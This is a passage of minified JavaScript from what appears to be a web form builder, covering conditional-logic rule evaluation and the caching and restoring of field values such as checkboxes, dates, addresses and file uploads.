t,r=e.attr("typ"),s=e.attr("def");b(e,s,r)});$("td[def]","#fields div.tbl").each(function(k,t){var e=$(t);var s=e.attr("def");var r=e.attr("typ");b(e,s,r)});var f=[];$("input[typ='checkbox'][def='1'][name]").each(function(r,e){var k=$(e).closest("li[typ='checkbox']").attr("id");if(k&&$.inArray(k,f)<0){f.push(k)}});if(f.length>0){$.each(f,function(e,k){$("#"+k).find("input[typ='checkbox']").each(function(s,r){if($(r).attr("def")==="1"){$(r).prop("checked",true)}else{$(r).prop("checked",false)}if($(r).hasClass("other")){$(r).closest(".other-check-item").find("input.other[name]").val("")}})})}var p=[];$("input.chargesv[def='1']").each(function(k,r){var e=$(r).closest("li[typ='charges']").attr("id");if(e&&$.inArray(e,p)<0){p.push(e)}});if(p.length>0){$.each(p,function(e,k){$("#"+k).find("input.chargesv").each(function(s,t){var r=$(t).closest(".charges-item");if($(t).attr("def")==="1"){r.addClass("cgchecked");$(t).val(r.find(".charges-amt").data("prc"))}else{$(t).val("");r.removeClass("cgchecked")}})})}}var validateConditions=function(b,a,d){var c=true;if(b==="or"){c=false}$.each(a,function(f,e){var g=validateCondition(e,null,d);if(!g&&b==="and"){c=false;return false}else{if(g&&b==="or"){c=true;return false}}});return c};var validateCondition=function(l,G,O){var P;var g=getFieldValue;if(G){P=$(G);g=function(i){return getFieldValue(i,G)}}else{if(!O){P=$(notTblLiSelector)}}var b=true;if(l.FLD===FUNCTION_FORMULA){var o=Formula.evaluate(l.VAL,g);if(o.value instanceof Error){console&&console.warn('Formula "'+l.VAL+'" eval error',o);return false}if(o.success){return !!o.value}return false}if(l.or||l.and||l.eq||l.ne){if(l.or&&l.or.length>0){var s=false;$.each(l.or,function(i,Q){var p=O?O.filter("[name='"+Q.FLD+"_checkbox']"):$(":input[name='"+Q.FLD+"_checkbox']",P);if(p.prop("checked")){s=true}});b=s}else{if(l.and&&l.and.length>0){var t=true;$.each(l.and,function(i,Q){var p=O?O.filter("[name='"+Q.FLD+"_checkbox']"):$(":input[name='"+Q.FLD+"_checkbox']",P);if(p.length<=0){t=false}else{if(Q.CTYP==="ne"){if(p.prop("checked")){t=false}}else{if(!p.prop("checked")){t=false}}}});b=t}else{if(l.eq&&l.eq.length>0||l.ne&&l.ne.length>0){var B=true;var r=l.eq||l.ne;var a=r[0].FLD;var u=O?O.filter("[name='"+a+"_checkbox']"):$(":input[name='"+a+"_checkbox']",P);var n=u.closest("li[typ]").getValues();for(var H in n){var k=false;r.forEach(function(i){if(i.FLD==H.split("_")[0]){k=true;B=(!i.VAL&&!n[H]||i.VAL===n[H])}});if(!B){break}else{if(!k&&n[H]){B=false;break}}}if(l.eq&&l.eq.length>0){b=B}else{b=!B}}}}}else{if(l.DTYP=="array"){var d=O?O.filter("[name^='"+l.FLD+"_']"):$(":input[name^='"+l.FLD+"_']",P);var E=d.val();var h=l.VAL;if(!E||!h){if(!E&&!h&&l.CTYP=="eq"){b=true}else{if((!E&&h||E&&!h)&&l.CTYP=="ne"){b=true}else{b=false}}}else{var D=h.split(/[,;]/);var e=E.split(/[,;]/);if(l.CTYP=="eq"){if(D.length!=e.length){b=false}else{for(var K=0;K<D.length;K++){if(e.indexOf(D[K])<0){b=false;break}}}}else{if(l.CTYP=="ne"){if(D.length==e.length){b=false;for(var K=0;K<D.length;K++){if(e.indexOf(D[K])<0){b=true;break}}}}else{if(l.CTYP=="ct"){for(var K=0;K<D.length;K++){if(e.indexOf(D[K])<0){b=false;break}}}else{if(l.CTYP=="ctany"){b=false;for(var K=0;K<D.length;K++){if(e.indexOf(D[K])>=0){b=true;break}}}}}}}}else{var h=l.VAL===0?0:(l.VAL||"");if(l.VTYP=="FIELD"){var M=l.VAL;var L=O?O.filter("[name="+M+"]"):$("[name="+M+"]",P);if(!L.length){L=O?O.filter("[name^="+M+"_]"):$("[name^="+M+"_]",P)}var w=G?L.closest("td[typ]").getValues():L.closest("li[typ]").getValues();for(var H in w){if(H===M||H.indexOf(M+"_")>=0){h=w[H];break}}}else{if(l.VTYP=="EXPRESS"){var j=[],z=l.VAL||[],J="";$.each(z,function(Q,R){J+=R;if(["+","-","*","/","(",")"].indexOf(R)>=0){return true}var S;if(R=="AMT"){S=$("[name=AMT_money]","#fields").val()}else{if(!R||R.indexOf("F")!=0){return true}if(/(_sum|_max|_min|_average|_middle)$/.test(R)){S=$("#"+R).val()}else{var p=O?O.filter("[name^="+R+"_]"):$("[name^="+R+"_]",P);S=p.val()}}if(!S){j.push(0)}else{j.push(S)}});h=$.calc(J,j)}else{if(l.CTYP=="ft"){var N,m;if(Array.isArray(h)){N=h[0];m=h[1]}if((N!==0&&!N)&&(m!==0&&!m)){l.CTYP="eq";h=""}else{if(N!==0&&!N){l.CTYP="lte";h=m}else{if(!m){l.CTYP="gte";h=N}else{var C={CTYP:"gte",DTYP:l.DTYP,FLD:l.FLD,VAL:N};var q={CTYP:"lte",DTYP:l.DTYP,FLD:l.FLD,VAL:m};var v=[C,q];return validateConditions("and",v,O)}}}}else{if(l.DTYP=="date"&&h){h=$.formatDate(getDateByReg(h))}else{if(l.DTYP=="time"&&h){h=getTimeByReg(h)}else{if(h.indexOf("#")>=0){var x=$("#loginUserEnv").data("username");var I=$("#loginUserEnv").data("realname");var y=$("#loginUserEnv").data("dept");h=h.replace(/#{\s*(username|当前登录用户名)\s*}/gi,x||"");h=h.replace(/#{\s*(realname|当前用户真实姓名)\s*}/gi,I||"");h=h.replace(/#{\s*当前用户所在用户组\s*}/gi,y||"")}}}}}}var d=O?O.filter("[name='"+l.FLD+"']"):$(":input[name='"+l.FLD+"']",P);var E=null;if(d.length===0){d=O?O.filter("[name^='"+l.FLD+"_']"):$(":input[name^='"+l.FLD+"_']",P)}if(d.length===0){d=$("#form1>:input[name='"+l.FLD+"']")}E=d.val();if(d.is(":checkbox")||d.is(":radio")){E="";d.each(function(Q,R){if($(R).prop("checked")){E=$(R).val();return false}})}if(l.CTYP==="eq"){if(l.DTYP==="filesize"){b=parseInt(E)===parseFloat(h)*1024*1024}else{if(l.DTYP==="number"){if(E===""&&h===""){b=true}else{b=parseFloat(E)===parseFloat(h)}}else{b=E===h}}}else{if(l.CTYP==="ne"){if(l.DTYP==="filesize"){b=parseInt(E)!=parseFloat(h)*1024*1024}else{if(l.DTYP==="number"){b=E!==h&&parseFloat(E)!=parseFloat(h)}else{b=E!=h}}}else{if(l.CTYP==="bw"){if(E!=null&&E!=undefined){b=E.indexOf(h)===0}}else{if(l.CTYP==="ew"){var f=new RegExp("("+$.escapeRegex(h)+")$","gi");b=f.test(E)}else{if(l.CTYP==="ct"){if(h&&E){b=E.indexOf(h)>=0}else{if(!h&&!E){b=true}else{b=false}}}else{if(l.CTYP==="nct"){if(h&&E){b=E.indexOf(h)===-1}else{if(!h&&!E){b=false}else{b=true}}}else{if(l.CTYP==="in"){var c=h.split(";");b=$.inArray(E,c)>=0}else{if(l.CTYP==="nin"){var A=h.split(";");b=$.inArray(E,A)===-1}else{if(l.CTYP==="gt"){if(l.DTYP==="filesize"){b=parseInt(E)>parseFloat(h)*1024*1024}else{if(l.DTYP==="number"){b=parseFloat(E)>parseFloat(h)}else{b=E>h}}}else{if(l.CTYP==="gte"){if(l.DTYP==="filesize"){b=parseInt(E)>=parseFloat(h)*1024*1024}else{if(l.DTYP==="number"){b=E===h||parseFloat(E)>=parseFloat(h)}else{b=E>=h}}}else{if(l.CTYP==="lt"){if(l.DTYP==="filesize"){b=parseInt(E)<parseFloat(h)*1024*1024}else{if(l.DTYP==="number"){b=parseFloat(E)<parseFloat(h)}else{if(E){b=E<h}else{b=false}}}}else{if(l.CTYP==="lte"){if(l.DTYP==="filesize"){b=parseInt(E)<=parseFloat(h)*1024*1024}else{if(l.DTYP==="number"){b=E===h||parseFloat(E)<=parseFloat(h)}else{if(E){b=E<=h}else{b=false}}}}}}}}}}}}}}}}}return b};function getCloumn(b,a){var c=[];b.find("[subid="+a+"] input[name]").each(function(e,d){if($(d).closest("tr").is(":visible")){c.push($(d).val())}});return c}var getFieldValue=function(b,k,l,i){var c,d;if(b==="AMT"){c=$("[name=AMT_money]","#fields").val();d="number"}else{if(b==="EX"){c=$("input[name=EX]").val()}else{if(!k||b[0]==="M"){if(/(_sum|_max|_min|_average|_middle)$/.test(b)){var j=$("#"+b);if(j.length){c=j.val();d=j.attr("ftyp")}else{var f=b.split("_");var m=$.grep(FLDS,function(n){return n.NM===f[0]&&n.TYP==="table"})[0];var g=$.grep(m.SUBFLDS||[],function(n){return n.NM===f[1]})[0];if(m&&g){var e=$("#"+m.FLDID).find("table");c=$.summary_calc(f[2],getCloumn(e,g.FLDID));return c===undefined?"":""+c}}}else{if(b[0]==="M"){b="F"+b.substring(1)}var a=$("[name^="+b+"_]","#fields > li[typ!=table]");if(a.length===1&&a.attr("name")!==b+"_AUTH"){c=(a.is("input:checkbox")||a.is("input:radio"))?(a.prop("checked")?a.val():""):a.val()}else{if(a.length>1){c=a.filter(":checked,:selected").val()}else{a=$("[name="+b+"]","#fields > li[typ!=table]");c=a.val()}}d=a.closest("li[typ]").attr("typ")}}else{var h=$("[name^="+b+"_]",k);if(h.length===1){c=(h.is("input:checkbox")||h.is("input:radio"))?(h.prop("checked")?h.val():""):h.val()}else{if(h.length>1){c=h.filter(":checked,:selected").val()}else{c=$("[name="+b+"]",k).val()}}d=h.closest("td[typ]").attr("typ")}}}c=(c===undefined||c===null)?"":((typeof c==="string")?c.trim():c);if(d==="number"||d==="grade"){if(i&&!c.length){c="0"}if(!l&&c.length){c=parseFloat(c)}}return c};function fillNamesFromFormula(a,d,b){var c=Formula.variables(a)||[];$.each(c,function(f,e){d[e]="AMT"===e?"AMT_money":e});$.each(d,function(f,e){$.each(b,function(j,h){if(h.NM===e){if(h.TYP==="number"||h.TYP==="date"||h.TYP==="grade"||"time"===h.TYP||"dropdown"===h.TYP||"radio"===h.TYP){d[e]=e+"_"+(h.TYP==="grade"?"number":h.TYP)}return false}else{if(h.TYP==="likert"){for(var g=0;g<h.ITMS.length;g++){if(e===h.ITMS[g].NM){d[e]=e+"_likert";return false}}}else{if(h.TYP==="dropdown2"){for(var l in h.SUBFLDS){if(e===h.SUBFLDS[l].NM){d[e]=e+"_dropdown2";return false}}}}}})})}function fillNamesFromExpr(a,c,b){var d=a.split(/[\+\-\*\/\(\)]/ig);$.each(d,function(e,f){if(f=="AMT"){c.AMT="AMT_money";return true}if(!f||f.indexOf("F")!=0){return true}c[f]=f;$.each(b,function(h,g){if(g.NM==f){if(g.TYP=="number"||g.TYP=="date"){c[g.NM]=g.NM+"_"+g.TYP}else{if(g.TYP=="grade"){c[g.NM]=g.NM+"_number"}}return false}else{if(g.TYP=="table"){var j=new RegExp("^"+g.NM+"_.*");if(j.test(f)){c[f]=f;return false}}}})})}function trigger2(a,b,f,e){var c=a.attr("name");if(!c){c=a.attr("id")}e=e||{};var d=f?$.extend(true,{},f,{exacmp:null,acmp:null},e):e;d.parent=e.parent;if(!d.parent&&(a.hasClass("sub-input")||a.hasClass("sub-other-input")||a.attr("name")==="_rid")){d.parent=a.closest("div.tbl[name]").attr("name")}d.path=e.path||d.path||[];a.trigger(b,d)}$.fn.trigger2=function(a,c,b){trigger2(this,a,c,b)};function checkedEventData(a,g,b,f){var d="";if(a.hasClass("sub-input")||a.hasClass("sub-other-input")||a.attr("name")==="_rid"){d=a.closest("div.tbl[name]").attr("name");g=g+"@"+d}var e=f&&f.path||b&&b.myData&&b.myData.path||[];if(!b||b.isTrigger){console.log("path ===> ",(e||[]).join(">"));var c=e.indexOf(g);if(c>=0){if(e.indexOf(g,c+1)>0||!(f&&f.exacmp)){console.warn("circular change detected",e.join(">"),g);return null}}e.push(g);f&&(f.parent=d);return f||{path:[g],parent:d}}else{b.myData&&(b.myData.parent=d);b.myData=b.myData||{path:[g],parent:d};console.log("*** original event : "+g);return b.myData}}function initRule(){var l={};var f=function(u){var o=u.attr("typ");if("text"===o||"number"===o||"email"===o||"url"===o||"textarea"===o||"name"===o){var t=u.find("[name]");if(t.val()){t.attr("lgcache",t.val());t.val("")}else{t.removeAttr("lgcache")}}else{if("radio"===o){u.find("input:radio").each(function(w,x){if($(x).prop("checked")){$(x).attr("lgcache","1");$(x).prop("checked",false)}else{$(x).removeAttr("lgcache")}});var s=u.find('input[type="text"].other');if(s.val()){s.attr("lgcache",s.val());s.val("")}else{s.removeAttr("lgcache")}}else{if("checkbox"===o){u.find("input:checkbox").each(function(w,x){if($(x).prop("checked")){$(x).attr("lgcache","1");$(x).prop("checked",false)}else{$(x).removeAttr("lgcache")}});var v=u.find("input[type='text'].other");if(v.val()){v.attr("lgcache",v.val());v.val("")}else{v.removeAttr("lgcache")}}else{if("dropdown"===o){var n=u.find("select[name]");if(n.val()){n.attr("lgcache",n.val());n.val("")}else{n.removeAttr("lgcache")}}else{if("dropdown2"===o){u.find("select[name]").each(function(w,x){if($(x).val()){$(x).attr("lgcache",$(x).val());if(!$(x).hasClass("dd1")){$(x).prepend("<option class='logicfill' value=''></option>")}$(x).val("");$(x).data("_oval","")}else{$(x).removeAttr("lgcache");$(x).find("option.logicfill").remove()}})}else{if("address"===o){u.find("select[name]").each(function(x,y){var w=$(y).val();if(w){$(y).attr("lgcache",w);$(y).val("");$(y).data("_oval","")}else{$(y).removeAttr("lgcache")}});var p=u.find("textarea[name]");if(p.val()){p.attr("lgcache",p.val());p.val("")}else{p.removeAttr("lgcache")}}else{if("likert"===o){u.find("input:radio").each(function(w,x){if($(x).prop("checked")){$(x).attr("lgcache","1");$(x).prop("checked",false)}else{$(x).removeAttr("lgcache")}})}else{if("file"===o){var m="";var q=[];u.find("ul.ossfile").find("li").each(function(w,x){if($(x).find(".fileOverflow>img").length>0){q.push($(x).find(".fileOverflow>img").attr("src"))}else{q.push("noimg")}});u.find("ul.ossfilem").find("li").each(function(x,w){if($(w).find(".fileOverflow>img").length>0){q.push($(w).find(".fileOverflow>img").attr("src"))}else{q.push("noimg")}});m=q.join(",");if(m){u.attr("lgcache",m)}else{u.removeAttr("lgcache")}u.find("ul.ossfile,ul.ossfilem").empty();u.find("input[name]").each(function(w,x){var y=$(x).val();if(y){$(x).attr("lgcache",y);$(x).val("")}else{$(x).removeAttr("lgcache")}})}else{if("grade"===o){var i=u.find("input[name]");if(i.val()){i.attr("lgcache",i.val());$.setGrade(u,0);i.val("")}else{i.removeAttr("lgcache")}}else{if("map"===o){u.find("input").each(function(x,y){var w=$(y).val();if(w){$(y).attr("lgcache",w);$(y).val("")}else{$(y).removeAttr("lgcache")}})}else{if("date"===o){u.find("input").each(function(x,w){var y=$(w).val();if(y){$(w).attr("lgcache",y);$(w).val("")}else{$(w).removeAttr("lgcache")}})}else{if("time"===o){u.find("select").each(function(y,w){var x=$(w).val();if(x){$(w).attr("lgcache",x);$(w).val("")}else{$(w).removeAttr("lgcache")}});var r=u.find("input[name]");if(r.val()){r.attr("lgcache",r.val());r.val("")}else{r.removeAttr("lgcache")}}else{if("phone"===o){u.find("input").each(function(x,y){var w=$(y).val();if(w){$(y).attr("lgcache",w);$(y).val("")}else{$(y).removeAttr("lgcache")}})}else{if("goods"===o){u.find(".number-container").find("input[name]").each(function(w,x){if($(x).val()){$(x).attr("lgcache",$(x).val());$(x).val("");u.find(".shopping-icon").removeClass("hasbuy")}else{$(x).removeAttr("lgcache")}})}else{if("reservation"===o){u.find(".reservation-item").each(function(x,z){var w=$(z).data("itemval")||[];if(w.length>0){var y=JSON.parse(JSON.stringify(w));$(z).data("lgcache",y);$(z).data("itemval",[])}else{$(z).removeData("lgcache")}})}else{if("charges"===o){u.find("input.chargesv").each(function(w,x){if($(x).val()){$(x).attr("lgcache",$(x).val());$(x).val("")}else{$(x).removeAttr("lgcache")}})}else{if("table"===o){u.find("td[typ]").each(function(z,x){var E=$(x).attr("typ");if("text"===E||"number"===E||"name"===E||"email"===E||"phone"===E){var y=$(x).find("input[name]");if(y.val()){y.attr("lgcache",y.val());y.val("")}else{y.removeAttr("lgcache")}}else{if("textarea"===E){var A=$(x).find("textarea[name]");if(A.val()){A.attr("lgcache",A.val());A.val("")}else{A.removeAttr("lgcache")}}else{if("date"===E){$(x).find("input").each(function(I,H){var J=$(H).val();if(J){$(H).attr("lgcache",J);$(H).val("")}else{$(H).removeAttr("lgcache")}})}else{if("time"===E){$(x).find("select").each(function(J,I){var H=$(I).val();if(H){$(I).attr("lgcache",H);$(I).val("")}else{$(I).removeAttr("lgcache")}});var G=$(x).find("input[name]");if(G.val()){G.attr("lgcache",G.val());G.val("")}else{G.removeAttr("lgcache")}}else{if("radio"===E){$(x).find("input:radio").each(function(H,I){if($(I).prop("checked")){$(I).attr("lgcache","1");$(I).prop("checked",false);if($(I).hasClass("other")){var J=$(I).closest(".other-check-item").find(".other:text");J.attr("lgcache",J.val());J.val("")}}else{$(I).removeAttr("lgcache");if($(I).hasClass("other")){var J=$(I).closest(".other-check-item").find(".other:text");J.removeAttr("lgcache")}}})}else{if("checkbox"===E){$(x).find("input:checkbox").each(function(H,I){if($(I).prop("checked")){$(I).attr("lgcache","1");$(I).prop("checked",false);if($(I).hasClass("other")){var J=$(I).closest(".other-check-item").find(".other:text");J.attr("lgcache",J.val());J.val("")}}else{$(I).removeAttr("lgcache");if($(I).hasClass("other")){var J=$(I).closest(".other-check-item").find(".other:text");J.removeAttr("lgcache")}}})}else{if("dropdown"===E){var w=$(x).find("select");if(w.val()){w.attr("lgcache",w.val());w.val("")}else{w.removeAttr("lgcache")}}else{if("file"===E){var D="";var B=[];$(x).find("ul.ossfile").find("li").each(function(H,I){if($(I).find(".fileOverflow>img").length>0){B.push($(I).find(".fileOverflow>img").attr("src"))}else{B.push("noimg")}});$(x).find("ul.ossfilem").find("li").each(function(I,H){if($(H).find(".fileOverflow>img").length>0){B.push($(H).find(".fileOverflow>img").attr("src"))}else{B.push("noimg")}});D=B.join(",");if(D){$(x).attr("lgcache",D)}else{$(x).removeAttr("lgcache")}$(x).find("ul.ossfile,ul.ossfilem").empty();$(x).find("input[name]").each(function(H,I){var J=$(I).val();if(J){$(I).attr("lgcache",J);$(I).val("")}else{$(I).removeAttr("lgcache")}})}else{if("dropdown2"===E){$(x).find("select[name]").each(function(H,I){if($(I).val()){$(I).attr("lgcache",$(I).val());if(!$(I).hasClass("dd1")){$(I).prepend("<option class='logicfill' value=''></option>")}$(I).val("")}else{$(I).removeAttr("lgcache");$(I).find("option.logicfill").remove()}})}else{if("address"===E){$(x).find("select[name]").each(function(I,H){if($(H).val()){$(H).attr("lgcache",$(H).val());$(H).val("")}else{$(H).removeAttr("lgcache")}});var C=$(x).find("textarea[name]");if(C.val()){C.attr("lgcache",C.val());C.val("")}else{C.removeAttr("lgcache")}}}}}}}}}}}})}}}}}}}}}}}}}}}}}};var j=function(y){var I=y.attr("typ");if("text"===I||"number"===I||"email"===I||"url"===I||"textarea"===I||"name"===I){var A=y.find("[name]").attr("lgcache");if(A){y.find("[name]").val(A).trigger("change")}}else{if("radio"===I){y.find("input:radio").each(function(v,J){if($(J).attr("lgcache")==="1"){$(J).prop("checked",true).trigger("change")}});var q=y.find("input[type='text'].other");if(q.attr("lgcache")){q.val(q.attr("lgcache"))}}else{if("checkbox"===I){y.find("input:checkbox").each(function(J,v){if($(v).attr("lgcache")==="1"){$(v).prop("checked",true).trigger("change")}});var w=y.find("input[type='text'].other");if(w.attr("lgcache")){w.val(w.attr("lgcache"))}}else{if("dropdown"===I){var o=y.find("select[name]");var B=o.attr("lgcache");if(B){o.val(B);o.treeSelectDom("updateOpt");o.trigger("change")}}else{if("dropdown2"===I){var z="";y.find("select[name]").each(function(v,K){var J=$(K).attr("lgcache");if(J){if(z){z+="-"+J}else{z=J}$(K).val(J);$(K).data("_oval",z);$(K).treeSelectDom("updateOpt");initNextOptOfDropdown2($(K))}})}else{if("address"===I){var G={};y.find("select[name]").each(function(J,K){var v=$(K).attr("lgcache");if(v){G[$(K).attr("name")]=v}});var s=y.find("textarea[name]");if(s.attr("lgcache")){G[s.attr("name")]=s.attr("lgcache")}if(!$.isEmptyObject(G)){$.setAddress(y,G)}y.find("select.province").trigger("change");y.find("select.city").trigger("change");y.find("select.zip").trigger("change")}else{if("likert"===I){y.find("input:radio").each(function(v,J){if($(J).attr("lgcache")==="1"){$(J).prop("checked",true).trigger("change")}})}else{if("file"===I){y.find("input[name]").each(function(v,J){if($(J).attr("lgcache")){$(J).val($(J).attr("lgcache"))}});if(y.find("input.fileId").val()&&y.attr("lgcache")){var u=y.attr("lgcache").split(",");y.removeAttr("lgcache");var H=y.find("input.fileId").val().split(",");var i=y.find("input.fileType").val().split(",");var m=y.find("input.fileName").val().split(",");var C=y.find(".upload-container").hasClass("disabled");$.each(H,function(J,v){var N=m[J].substring(0,m[J].lastIndexOf("."));var M=m[J].substring(m[J].lastIndexOf(".")+1,m[J].length);var L=$.i18n.prop("formview.file.del");var K=$.i18n.prop("formview.file.editname");if($.isImage(i[J])||i[J]==".gif"){y.find(".ossfile").append('<li  title="'+m[J]+'"><a href="javascript:;" class="deleteIcon iconfont" title="'+L+'">&#xe607;</a><a href="javascript:;" class="edit-filename iconfont" title="'+K+'">&#xe859;</a><div class="fileOverflow"><img class="img-edit" src="'+u[J]+'"></div><span class="filename-view show">'+m[J]+'</span><input type="text" class="filename-input" suffix="'+M+'" value="'+N+'"></li>');y.find(".ossfilem").append('<li  title="'+m[J]+'"><a href="javascript:;" class="deleteIcon iconfont" title="'+L+'">&#xe607;</a><a href="javascript:;" class="edit-filename iconfont" title="'+K+'">&#xe859;</a><div class="fileOverflow"><img class="img-edit" src="'+u[J]+'"></div><span class="filename-view show">'+m[J]+'</span><input type="text" class="filename-input" suffix="'+M+'" value="'+N+'"></li>')}else{y.find(".ossfile").append('<li><a href="javascript:;" class="deleteIcon iconfont" title="'+L+'">&#xe607;</a><a href="javascript:;" class="edit-filename iconfont" title="'+K+'">&#xe859;</a><div class="fileOverflow default"><span class="iconfont">&#xe7c2;</span></div><span class="filename-view show">'+m[J]+'</span><input type="text" class="filename-input" suffix="'+M+'" value="'+N+'"></li>');y.find(".ossfilem").append('<li><a href="javascript:;" class="deleteIcon iconfont" title="'+L+'">&#xe607;</a><a href="javascript:;" class="edit-filename iconfont" title="'+K+'">&#xe859;</a><div class="fileOverflow default"><span class="iconfont">&#xe7c2;</span></div><span class="filename-view show">'+m[J]+'</span><input type="text" class="filename-input" suffix="'+M+'" value="'+N+'"></li>')}});if(C){y.find(".deleteIcon").hide();y.find(".edit-filename").hide()}}}else{if("grade"===I){var t=y.find("input[name]");var D=t.attr("lgcache");if(D){$.setGrade(y,D);t.trigger("change")}}else{if("map"===I){y.find("input[name]").each(function(J,v){var K=$(v).attr("lgcache");if(K){$(v).val(K)}})}else{if("date"===I){y.find("input").each(function(K,v){var J=$(v).attr("lgcache");if(J){$(v).val(J);if($(v).attr("name")){$(v).trigger("change")}}})}else{if("time"===I){var n=y.find("select.hh").attr("lgcache");var E=y.find("select.mi").attr("lgcache");if(n&&E){var x=n+":"+E;$.setTime(y,x);y.find("input[name]").trigger("change")}}else{if("phone"===I){y.find("input").each(function(J,v){var K=$(v).attr("lgcache");if(K){$(v).val(K);if($(v).attr("name")){$(v).trigger("change")}}})}else{if("goods"===I){y.find(".number-container").find("input[name]").each(function(v,J){var K=$(J).attr("lgcache");if(K){$(J).val(K).trigger("input");if(K>0){$(J).closest(".goods-item").find(".shopping-icon").addClass("hasbuy")}}})}else{if("reservation"===I){var r=false;y.find(".reservation-item").each(function(v,J){var K=$(J).data("lgcache");if(K&&K.length>0){r=true;$(J).data("itemval",K)}});if(r){calcRvAmount()}}else{if("charges"===I){var p=false;y.find("input.chargesv").each(function(v,K){var J=$(K).attr("lgcache");if(J){$(K).val(J);p=true}});if(p){calcCgAmount()}}else{if("table"===I){y.find("td[typ]").each(function(V,ac){var Z=$(ac).attr("typ");if("text"===Z||"number"===Z||"name"===Z||"email"===Z||"phone"===Z){var K=$(ac).find("input[name]");var aa=K.attr("lgcache");if(aa){K.val(aa)}}else{if("textarea"===Z){var U=$(ac).find("textarea[name]");var R=U.attr("lgcache");if(R){U.val(R)}}else{if("date"===Z){$(ac).find("input").each(function(af,ae){var v=$(ae).attr("lgcache");if(v){$(ae).val(v)}})}else{if("time"===Z){var M=$(ac).find("select.hh").attr("lgcache");var Y=$(ac).find("select.mi").attr("lgcache");if(M&&Y){var P=M+":"+Y;$.setTime($(ac),P);$(ac).find("input[name]").trigger("change")}}else{if("radio"===Z){var ad="";$(ac).find("input:radio").each(function(af,ag){var ae=$(ag).attr("lgcache");if(ae==="1"){$(ag).prop("checked",true);if($(ag).hasClass("other")){var v=$(ag).closest(".other-check-item").find(".other:text");ad=v.attr("lgcache");v.val(ad);$(ag).val(ad)}ad=$(ag).attr("value")}});$(ac).find(".sub-tab-value").text(ad).attr("title",ad)}else{if("checkbox"===Z){var T=[];$(ac).find("input:checkbox").each(function(ag,ah){var af=$(ah).attr("lgcache");if(af==="1"){$(ah).prop("checked",true);if($(ah).hasClass("other")){var v=$(ah).closest(".other-check-item").find(".other:text");var ae=v.attr("lgcache");v.val(ae);if(ae){T.push(ae)}}else{T.push($(ah).val())}}});$(ac).find(".sub-tab-value").text(T.join(",")).attr("title",T.join(","))}else{if("dropdown"===Z){var W=$(ac).find("select");var S=W.attr("lgcache");if(S){W.val(S);W.treeSelectDom("updateOpt")}}else{if("dropdown2"===Z){var Q="";$(ac).find("select[name]").each(function(v,af){var ae=$(af).attr("lgcache");if(ae){if(Q){Q+="-"+ae}else{Q=ae}$(af).val(ae);$(af).data("_oval",Q);$(af).treeSelectDom("updateOpt");initNextOptOfDropdown2($(af))}})}else{if("address"===Z){var X={};$(ac).find("select[name]").each(function(ae,af){var v=$(af).attr("lgcache");if(v){X[$(af).attr("name")]=v}});var N=$(ac).find("textarea[name]");if(N.attr("lgcache")){X[N.attr("name")]=N.attr("lgcache")}if(!$.isEmptyObject(X)){$.setAddress($(ac),X)}$(ac).find("select.province").trigger("change");$(ac).find("select.city").trigger("change");$(ac).find("select.zip").trigger("change")}else{if("file"===Z){$(ac).find("input[name]").each(function(v,ae){if($(ae).attr("lgcache")){$(ae).val($(ae).attr("lgcache"))}});if($(ac).find("input.fileId").val()&&$(ac).attr("lgcache")){var O=$(ac).attr("lgcache").split(",");$(ac).removeAttr("lgcache");var ab=$(ac).find("input.fileId").val().split(",");var J=$(ac).find("input.fileType").val().split(",");var L=$(ac).find("input.fileName").val().split(",");$.each(ab,function(af,ae){var ai=L[af].substring(0,L[af].lastIndexOf("."));var ag=L[af].substring(L[af].lastIndexOf(".")+1,L[af].length);var ah=$.i18n.prop("formview.file.del");var v=$.i18n.prop("formview.file.editname");if($.isImage(J[af])||J[af]==".gif"){$(ac).find(".ossfile").append('<li  title="'+L[af]+'"><a href="javascript:;" class="deleteIcon iconfont" title="'+ah+'">&#xe607;</a><a href="javascript:;" class="edit-filename iconfont" title="'+v+'">&#xe859;</a><div class="fileOverflow"><img class="img-edit" src="'+O[af]+'"></div><span class="filename-view show">'+L[af]+'</span><input type="text" class="filename-input" suffix="'+ag+'" value="'+ai+'"></li>');$(ac).find(".ossfilem").append('<li  title="'+L[af]+'"><a href="javascript:;" class="deleteIcon iconfont" title="'+ah+'">&#xe607;</a><a href="javascript:;" class="edit-filename iconfont" title="'+v+'">&#xe859;</a><div class="fileOverflow"><img class="img-edit" src="'+O[af]+'"></div><span class="filename-view show">'+L[af]+'</span><input type="text" class="filename-input" suffix="'+ag+'" value="'+ai+'"></li>')}else{$(ac).find(".ossfile").append('<li><a href="javascript:;" class="deleteIcon iconfont" title="'+ah+'">&#xe607;</a><a href="javascript:;" class="edit-filename iconfont" title="'+v+'">&#xe859;</a><div class="fileOverflow default"><span class="iconfont">&#xe7c2;</span></div><span class="filename-view show">'+L[af]+'</span><input type="text" class="filename-input" suffix="'+ag+'" value="'+ai+'"></li>');$(ac).find(".ossfilem").append('<li><a href="javascript:;" class="deleteIcon iconfont" title="'+ah+'">&#xe607;</a><a href="javascript:;" class="edit-filename iconfont" title="'+v+'">&#xe859;</a><div class="fileOverflow default"><span class="iconfont">&#xe7c2;</span></div><span class="filename-view show">'+L[af]+'</span><input type="text" class="filename-input" suffix="'+ag+'" value="'+ai+'"></li>')}});if($(ac).find(".upload-container").hasClass("disabled")){$(ac).find(".deleteIcon").hide();$(ac).find(".edit-filename").hide()}}}}}}}}}}}}})}}}}}}}}}}}}}}}}}};function k(m,q,o,r){var p=Date.now();console.log("BEG exec "+m+" related disp");var s=$("#btnSubmit");if($("#_id").val()){s=$("#btnSave")}var t=window.isForMobile&&window.PAGING;var n={};var i=$("#fields > li[typ!=table]").find(":input");$.each(RULE.FIELDSRULE||[],function(v,y){var A=Date.now();console.log("    exec "+m+" related disp, ",v);if(m){var w=false;var x=q?m.replace("_"+q,""):m;var B=new RegExp("\\b"+x+"\\b");$.each(y.CONS,function(J,D){B.lastIndex=0;if(D.FLD===FUNCTION_FORMULA&&B.test(D.VAL)){w=true;return false}if(D.or||D.and||D.eq||D.ne){if(D.or&&D.or.length>0){for(var G=0;G<D.or.length;G++){if(m==D.or[G]["FLD"]||m.indexOf(D.or[G]["FLD"]+"_")===0){w=true;return false}}}else{if(D.and&&D.and.length>0){for(var H=0;H<D.and.length;H++){if(m==D.and[H]["FLD"]||m.indexOf(D.and[H]["FLD"]+"_")===0){w=true;return false}}}else{if(D.eq&&D.eq.length>0||D.ne&&D.ne.length>0){var I=D.eq||D.ne;var L=I[0].FLD;var E=$(":input[name='"+L+"_checkbox']","#fields > li[typ!=table]");var K=E.closest("li[typ]").getValues();for(var C in K){if(C==m){w=true;return 